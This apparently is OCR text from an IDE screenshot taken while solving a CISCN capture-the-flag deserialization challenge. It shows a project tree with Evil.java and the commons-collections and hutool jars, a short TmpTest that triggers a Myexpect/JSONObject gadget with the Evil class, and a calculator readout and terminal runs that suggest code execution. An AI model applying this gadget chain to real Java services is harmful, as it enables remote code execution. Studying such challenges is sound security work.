 项目
mmons-collections)
Evil.java
TmpTest.java
Myexpect.class
Hutool.class
JSONObject.class
deserbug D:\下载\比赛附件\CISCN\deserbug
.idea
cn
com
app
Myexpect
Testapp
lib
commons-collections-3.2.2.jar
hutool-all-5.8.18.jar
META-INF
org
DeserBug.jar
Evil
Evil.java
TmpTest
TmpTest.java
外部库
临时文件和控制台
1 import cn.hutool.json.JSONObject;
2 import com.app.Myexpect;
3
4 public class TmpTest {
5 public static void main(String[] args) {
6 Myexpect myexpect = new Myexpect();
7 myexpect.setTargetclass(Evil.class);
8
9 JSONObject jsonObject = new JSONObject();
10 jsonObject.put("whatcanisay", myexpect);
11 }
12 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
终端 本地
错误: 找不到或无法加载主类 .\TmpTest.java
PS D:\下载\比赛附件\CISCN\deserbug> javac .\TmpTest.java
注: .\TmpTest.java使用或覆盖了已过时的 API。
注: 有关详细信息, 请使用 -Xlint:deprecation 重新编译。
PS D:\下载\比赛附件\CISCN\deserbug> java .\TmpTest.class
错误: 找不到或无法加载主类 .\TmpTest.class
PS D:\下载\比赛附件\CISCN\deserbug> java .\TmpTest
错误: 找不到或无法加载主类 .\TmpTest
PS D:\下载\比赛附件\CISCN\deserbug> java TmpTest
PS D:\下载\比赛附件\CISCN\deserbug>
deserbug > TmpTest.java
正在下载 Apache Commons Collections 的插件... 全部显示(2) 12:2